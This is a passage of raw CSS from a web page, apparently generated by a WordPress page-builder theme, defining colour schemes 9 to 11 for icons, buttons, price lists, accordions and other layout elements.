{fill:#20685e;}.bt_bb_colored_icon_color_scheme_8.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_9.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_9.bt_bb_icon:hover a { color:#20685e; }.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #191919 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#191919;box-shadow:0 0 0 1em #191919 inset;color:#20685e;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #20685e inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #20685e inset;background-color:#191919;color:#20685e;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#20685e;} .bt_bb_colored_icon_color_scheme_9.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#191919;}.bt_bb_colored_icon_color_scheme_9.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#20685e;} .bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #191919 inset !important;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#191919;box-shadow:0 0 0 5em #191919 inset !important;color:#20685e;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #20685e inset !important;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #20685e inset !important;background-color:#191919;color:#20685e;} .bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #191919 inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #191919 inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a {background-color:#20685e;color:#191919;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a:hover {background-color:#20685e;color:#191919;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless:hover a {color:#20685e;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_lined a {color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_lined a:after {background:#20685e;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_lined a:hover {color:#20685e;} .bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #191919 inset;background-color:#191919;color:#20685e !important;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #20685e inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #20685e inset;background-color:transparent;color:#20685e !important;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#20685e;} .bt_bb_color_scheme_9.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;} .bt_bb_color_scheme_9.bt_bb_price_list {color:#191919;}.bt_bb_color_scheme_9.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_9.bt_bb_price_list ul li:before {color:#20685e;} .bt_bb_color_scheme_9.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #20685e inset;color:#20685e;}.bt_bb_color_scheme_9.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #20685e inset;color:#FFF;}.bt_bb_color_scheme_9.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#20685e;}.bt_bb_color_scheme_9.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_9.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #20685e inset !important;color:#20685e;}.bt_bb_color_scheme_9.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_9.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_9.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_9.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #20685e inset !important;color:#FFF;}.bt_bb_color_scheme_9.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_9.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_9 {color:#191919;background-color:#20685e;} .bt_bb_color_scheme_9 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#20685e !important;} .bt_bb_color_scheme_9 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_9 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#20685e !important;} .bt_bb_color_scheme_9 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#20685e;color:#191919;} .bt_bb_color_scheme_9 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#191919 !important;} .bt_bb_color_scheme_9 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_9.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#191919;}.bt_bb_color_scheme_9 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_9.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#20685e;} .bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#191919;} .bt_bb_color_scheme_9.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_9.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#191919;}.bt_bb_color_scheme_9.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#20685e;} .bt_bb_colored_icon_color_scheme_9.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#191919;}.bt_bb_colored_icon_color_scheme_9.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#20685e;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_10.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_10.bt_bb_icon:hover a { color:#20685e; }.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#ffffff;box-shadow:0 0 0 1em #ffffff inset;color:#20685e;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #20685e inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #20685e inset;background-color:#ffffff;color:#20685e;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#20685e;} .bt_bb_colored_icon_color_scheme_10.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#ffffff;}.bt_bb_colored_icon_color_scheme_10.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#20685e;} .bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #ffffff inset !important;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#ffffff;box-shadow:0 0 0 5em #ffffff inset !important;color:#20685e;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #20685e inset !important;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #20685e inset !important;background-color:#ffffff;color:#20685e;} .bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #ffffff inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #ffffff inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a {background-color:#20685e;color:#ffffff;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a:hover {background-color:#20685e;color:#ffffff;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless:hover a {color:#20685e;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_lined a {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_lined a:after {background:#20685e;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_lined a:hover {color:#20685e;} .bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #ffffff inset;background-color:#ffffff;color:#20685e !important;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #20685e inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #20685e inset;background-color:transparent;color:#20685e !important;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#20685e;} .bt_bb_color_scheme_10.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_price_list {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_10.bt_bb_price_list ul li:before {color:#20685e;} .bt_bb_color_scheme_10.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #20685e inset;color:#20685e;}.bt_bb_color_scheme_10.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #20685e inset;color:#FFF;}.bt_bb_color_scheme_10.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#20685e;}.bt_bb_color_scheme_10.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_10.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #20685e inset !important;color:#20685e;}.bt_bb_color_scheme_10.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_10.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_10.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_10.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #20685e inset !important;color:#FFF;}.bt_bb_color_scheme_10.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_10.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_10 {color:#ffffff;background-color:#20685e;} .bt_bb_color_scheme_10 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#20685e !important;} .bt_bb_color_scheme_10 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_10 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#20685e !important;} .bt_bb_color_scheme_10 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#20685e;color:#ffffff;} .bt_bb_color_scheme_10 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#ffffff !important;} .bt_bb_color_scheme_10 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_10.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#ffffff;}.bt_bb_color_scheme_10 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_10.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#20685e;} .bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_10.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#20685e;} .bt_bb_colored_icon_color_scheme_10.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#ffffff;}.bt_bb_colored_icon_color_scheme_10.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#20685e;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_11.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_11.bt_bb_icon:hover a { color:#20685e; }.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#ffffff;box-shadow:0 0 0 1em #ffffff inset;color:#20685e;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #20685e inset;color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #20685e inset;background-color:#ffffff;color:#20685e;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#20685e;} .bt_bb_colored_icon_color_scheme_11.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#ffffff;}.bt_bb_colored_icon_color_scheme_11.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#20685e;} .bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #ffffff inset !important;color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#ffffff;box-shadow:0 0 0 5em #ffffff inset !important;color:#20685e;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #20685e inset !important;color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #20685e inset !important;background-color:#ffffff;color:#20685e;} .bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #ffffff inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #ffffff inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a {background-color:#20685e;color:#ffffff;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a:hover {background-color:#20685e;color:#ffffff;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless:hover a {color:#20685e;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_lined a {color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_lined a:after {background:#20685e;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_lined a:hover {color:#20685e;} .bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #ffffff inset;background-color:#ffffff;color:#20685e !important;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #20685e inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #20685e inset;background-color:transparent;color:#20685e !important;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#20685e;} .bt_bb_color_scheme_11.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;} .bt_bb_color_scheme_11.bt_bb_price_list {color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_11.bt_bb_price_list ul li:before {color:#20685e;} .bt_bb_color_scheme_11.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #20685e inset;color:#20685e;}.bt_bb_color_scheme_11.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #20685e inset;color:#FFF;}.bt_bb_color_scheme_11.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#20685e;}.bt_bb_color_scheme_11.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_11.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #20685e inset !important;color:#20685e;}.bt_bb_color_scheme_11.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_11.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_11.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_11.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #20685e inset !important;color:#FFF;}.bt_bb_color_scheme_11.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_11.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_11 {color:#ffffff;background-color:#20685e;} .bt_bb_color_scheme_11 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#20685e !important;} .bt_bb_color_scheme_11 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_11 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#20685e !important;} .bt_bb_color_scheme_11 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#20685e;color:#ffffff;} .bt_bb_color_scheme_11 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#ffffff !important;} .bt_bb_color_scheme_11 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_11.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#ffffff;}.bt_bb_color_scheme_11 .bt_bb_accordion.bt_bb_style_simple 